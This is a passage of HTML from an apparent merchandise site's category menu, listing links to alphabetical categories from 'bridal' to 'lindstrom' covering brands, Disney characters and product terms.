	<li class="cat-item cat-item-4664"><a href="https://shopdisneymickeymouse.com/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://shopdisneymickeymouse.com/category/britney/" >britney</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://shopdisneymickeymouse.com/category/britto/" >britto</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://shopdisneymickeymouse.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://shopdisneymickeymouse.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://shopdisneymickeymouse.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://shopdisneymickeymouse.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://shopdisneymickeymouse.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://shopdisneymickeymouse.com/category/bump/" >bump</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://shopdisneymickeymouse.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://shopdisneymickeymouse.com/category/burrows/" >burrows</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://shopdisneymickeymouse.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://shopdisneymickeymouse.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://shopdisneymickeymouse.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://shopdisneymickeymouse.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://shopdisneymickeymouse.com/category/campy/" >campy</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://shopdisneymickeymouse.com/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://shopdisneymickeymouse.com/category/canned/" >canned</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://shopdisneymickeymouse.com/category/cardew/" >cardew</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://shopdisneymickeymouse.com/category/carnaval/" >carnaval</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://shopdisneymickeymouse.com/category/carried/" >carried</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://shopdisneymickeymouse.com/category/carry-on/" >carry-on</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://shopdisneymickeymouse.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://shopdisneymickeymouse.com/category/casamento/" >casamento</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://shopdisneymickeymouse.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://shopdisneymickeymouse.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://shopdisneymickeymouse.com/category/cath/" >cath</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://shopdisneymickeymouse.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://shopdisneymickeymouse.com/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://shopdisneymickeymouse.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://shopdisneymickeymouse.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://shopdisneymickeymouse.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://shopdisneymickeymouse.com/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://shopdisneymickeymouse.com/category/chibi/" >chibi</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://shopdisneymickeymouse.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://shopdisneymickeymouse.com/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://shopdisneymickeymouse.com/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://shopdisneymickeymouse.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://shopdisneymickeymouse.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://shopdisneymickeymouse.com/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://shopdisneymickeymouse.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://shopdisneymickeymouse.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://shopdisneymickeymouse.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://shopdisneymickeymouse.com/category/clubhouse/" >clubhouse</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://shopdisneymickeymouse.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://shopdisneymickeymouse.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://shopdisneymickeymouse.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://shopdisneymickeymouse.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://shopdisneymickeymouse.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://shopdisneymickeymouse.com/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://shopdisneymickeymouse.com/category/compilado/" >compilado</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://shopdisneymickeymouse.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://shopdisneymickeymouse.com/category/correia/" >correia</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://shopdisneymickeymouse.com/category/correll/" >correll</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://shopdisneymickeymouse.com/category/cosmos/" >cosmos</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://shopdisneymickeymouse.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://shopdisneymickeymouse.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://shopdisneymickeymouse.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://shopdisneymickeymouse.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://shopdisneymickeymouse.com/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://shopdisneymickeymouse.com/category/crooner/" >crooner</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://shopdisneymickeymouse.com/category/cruella/" >cruella</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://shopdisneymickeymouse.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://shopdisneymickeymouse.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://shopdisneymickeymouse.com/category/crystallized/" >crystallized</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://shopdisneymickeymouse.com/category/crystalrhinestone/" >crystalrhinestone</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://shopdisneymickeymouse.com/category/cuentos/" >cuentos</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://shopdisneymickeymouse.com/category/cumplea/" >cumplea</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://shopdisneymickeymouse.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://shopdisneymickeymouse.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://shopdisneymickeymouse.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://shopdisneymickeymouse.com/category/dances/" >dances</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://shopdisneymickeymouse.com/category/dancevidaniya/" >dancevidaniya</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://shopdisneymickeymouse.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://shopdisneymickeymouse.com/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://shopdisneymickeymouse.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://shopdisneymickeymouse.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://shopdisneymickeymouse.com/category/daze/" >daze</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://shopdisneymickeymouse.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://shopdisneymickeymouse.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://shopdisneymickeymouse.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://shopdisneymickeymouse.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://shopdisneymickeymouse.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://shopdisneymickeymouse.com/category/desechado/" >desechado</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://shopdisneymickeymouse.com/category/desigual/" >desigual</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://shopdisneymickeymouse.com/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://shopdisneymickeymouse.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://shopdisneymickeymouse.com/category/diemouse/" >diemouse</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://shopdisneymickeymouse.com/category/diggity/" >diggity</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://shopdisneymickeymouse.com/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://shopdisneymickeymouse.com/category/directo/" >directo</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://shopdisneymickeymouse.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://shopdisneymickeymouse.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://shopdisneymickeymouse.com/category/disney100/" >disney100</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://shopdisneymickeymouse.com/category/disney1934/" >disney1934</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://shopdisneymickeymouse.com/category/disney1934lionelmickeyminnie/" >disney1934lionelmickeyminnie</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://shopdisneymickeymouse.com/category/disney1935/" >disney1935</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://shopdisneymickeymouse.com/category/disney1935lionel/" >disney1935lionel</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://shopdisneymickeymouse.com/category/disney1950smickey/" >disney1950&#039;smickey</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://shopdisneymickeymouse.com/category/disneyana/" >disneyana</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://shopdisneymickeymouse.com/category/disneyjr/" >disneyjr</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://shopdisneymickeymouse.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://shopdisneymickeymouse.com/category/disneymickey/" >disneymickey</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://shopdisneymickeymouse.com/category/disneyworld/" >disneyworld</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://shopdisneymickeymouse.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://shopdisneymickeymouse.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://shopdisneymickeymouse.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://shopdisneymickeymouse.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://shopdisneymickeymouse.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://shopdisneymickeymouse.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://shopdisneymickeymouse.com/category/dumb/" >dumb</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://shopdisneymickeymouse.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://shopdisneymickeymouse.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://shopdisneymickeymouse.com/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://shopdisneymickeymouse.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://shopdisneymickeymouse.com/category/eight3five/" >eight3five</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://shopdisneymickeymouse.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://shopdisneymickeymouse.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://shopdisneymickeymouse.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://shopdisneymickeymouse.com/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://shopdisneymickeymouse.com/category/ensign/" >ensign</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://shopdisneymickeymouse.com/category/entombed/" >entombed</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://shopdisneymickeymouse.com/category/epson/" >epson</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://shopdisneymickeymouse.com/category/essie/" >essie</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://shopdisneymickeymouse.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://shopdisneymickeymouse.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://shopdisneymickeymouse.com/category/exc4/" >exc4</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://shopdisneymickeymouse.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://shopdisneymickeymouse.com/category/exdisney1935/" >exdisney1935</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://shopdisneymickeymouse.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://shopdisneymickeymouse.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://shopdisneymickeymouse.com/category/familia/" >familia</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://shopdisneymickeymouse.com/category/familientanz/" >familientanz</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://shopdisneymickeymouse.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://shopdisneymickeymouse.com/category/fantasia/" >fantasia</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://shopdisneymickeymouse.com/category/farfus/" >farfus</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://shopdisneymickeymouse.com/category/fari/" >fari</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://shopdisneymickeymouse.com/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://shopdisneymickeymouse.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://shopdisneymickeymouse.com/category/fifi/" >fifi</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://shopdisneymickeymouse.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://shopdisneymickeymouse.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://shopdisneymickeymouse.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://shopdisneymickeymouse.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://shopdisneymickeymouse.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://shopdisneymickeymouse.com/category/fisher-price/" >fisher-price</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://shopdisneymickeymouse.com/category/fleas/" >fleas</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://shopdisneymickeymouse.com/category/flipperboobootosis/" >flipperboobootosis</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://shopdisneymickeymouse.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://shopdisneymickeymouse.com/category/flushed/" >flushed</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://shopdisneymickeymouse.com/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://shopdisneymickeymouse.com/category/folkmanis/" >folkmanis</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://shopdisneymickeymouse.com/category/fonko/" >fonko</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://shopdisneymickeymouse.com/category/forests/" >forests</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://shopdisneymickeymouse.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://shopdisneymickeymouse.com/category/fragment/" >fragment</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://shopdisneymickeymouse.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://shopdisneymickeymouse.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://shopdisneymickeymouse.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://shopdisneymickeymouse.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://shopdisneymickeymouse.com/category/g-shock/" >g-shock</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://shopdisneymickeymouse.com/category/gabriele/" >gabriele</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://shopdisneymickeymouse.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://shopdisneymickeymouse.com/category/gasp/" >gasp</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://shopdisneymickeymouse.com/category/gaza/" >gaza</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://shopdisneymickeymouse.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://shopdisneymickeymouse.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://shopdisneymickeymouse.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://shopdisneymickeymouse.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://shopdisneymickeymouse.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://shopdisneymickeymouse.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://shopdisneymickeymouse.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://shopdisneymickeymouse.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://shopdisneymickeymouse.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://shopdisneymickeymouse.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://shopdisneymickeymouse.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://shopdisneymickeymouse.com/category/goof/" >goof</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://shopdisneymickeymouse.com/category/goofasaur/" >goofasaur</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://shopdisneymickeymouse.com/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://shopdisneymickeymouse.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://shopdisneymickeymouse.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://shopdisneymickeymouse.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://shopdisneymickeymouse.com/category/halcyon/" >halcyon</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://shopdisneymickeymouse.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://shopdisneymickeymouse.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://shopdisneymickeymouse.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://shopdisneymickeymouse.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://shopdisneymickeymouse.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://shopdisneymickeymouse.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://shopdisneymickeymouse.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://shopdisneymickeymouse.com/category/harveys/" >harveys</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://shopdisneymickeymouse.com/category/hatch/" >hatch</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://shopdisneymickeymouse.com/category/hats/" >hats</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://shopdisneymickeymouse.com/category/hauck/" >hauck</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://shopdisneymickeymouse.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://shopdisneymickeymouse.com/category/haustier/" >haustier</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://shopdisneymickeymouse.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://shopdisneymickeymouse.com/category/heico/" >heico</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://shopdisneymickeymouse.com/category/helbros/" >helbros</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://shopdisneymickeymouse.com/category/hele/" >hele</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://shopdisneymickeymouse.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://shopdisneymickeymouse.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://shopdisneymickeymouse.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://shopdisneymickeymouse.com/category/hilfreichen/" >hilfreichen</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://shopdisneymickeymouse.com/category/holi/" >holi</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://shopdisneymickeymouse.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://shopdisneymickeymouse.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://shopdisneymickeymouse.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://shopdisneymickeymouse.com/category/homesick/" >homesick</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://shopdisneymickeymouse.com/category/homespun/" >homespun</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://shopdisneymickeymouse.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://shopdisneymickeymouse.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://shopdisneymickeymouse.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://shopdisneymickeymouse.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://shopdisneymickeymouse.com/category/iceberg/" >iceberg</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://shopdisneymickeymouse.com/category/iceland/" >iceland</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://shopdisneymickeymouse.com/category/iger/" >iger</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://shopdisneymickeymouse.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://shopdisneymickeymouse.com/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://shopdisneymickeymouse.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://shopdisneymickeymouse.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://shopdisneymickeymouse.com/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://shopdisneymickeymouse.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://shopdisneymickeymouse.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://shopdisneymickeymouse.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://shopdisneymickeymouse.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://shopdisneymickeymouse.com/category/irregular/" >irregular</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://shopdisneymickeymouse.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://shopdisneymickeymouse.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://shopdisneymickeymouse.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://shopdisneymickeymouse.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://shopdisneymickeymouse.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://shopdisneymickeymouse.com/category/jogue/" >jogue</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://shopdisneymickeymouse.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://shopdisneymickeymouse.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://shopdisneymickeymouse.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://shopdisneymickeymouse.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://shopdisneymickeymouse.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://shopdisneymickeymouse.com/category/justoys/" >justoys</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://shopdisneymickeymouse.com/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://shopdisneymickeymouse.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://shopdisneymickeymouse.com/category/keepy/" >keepy</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://shopdisneymickeymouse.com/category/kendra/" >kendra</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://shopdisneymickeymouse.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://shopdisneymickeymouse.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://shopdisneymickeymouse.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://shopdisneymickeymouse.com/category/kipling/" >kipling</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://shopdisneymickeymouse.com/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://shopdisneymickeymouse.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://shopdisneymickeymouse.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://shopdisneymickeymouse.com/category/lacoste/" >lacoste</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://shopdisneymickeymouse.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://shopdisneymickeymouse.com/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://shopdisneymickeymouse.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://shopdisneymickeymouse.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://shopdisneymickeymouse.com/category/laurenz/" >laurenz</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://shopdisneymickeymouse.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://shopdisneymickeymouse.com/category/lbum/" >lbum</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://shopdisneymickeymouse.com/category/leblon/" >leblon</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://shopdisneymickeymouse.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://shopdisneymickeymouse.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://shopdisneymickeymouse.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://shopdisneymickeymouse.com/category/lenoxhappy/" >lenox&#039;happy</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://shopdisneymickeymouse.com/category/lesportsac/" >lesportsac</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://shopdisneymickeymouse.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://shopdisneymickeymouse.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://shopdisneymickeymouse.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://shopdisneymickeymouse.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://shopdisneymickeymouse.com/category/lindstrom/" >lindstrom</a>
</li>
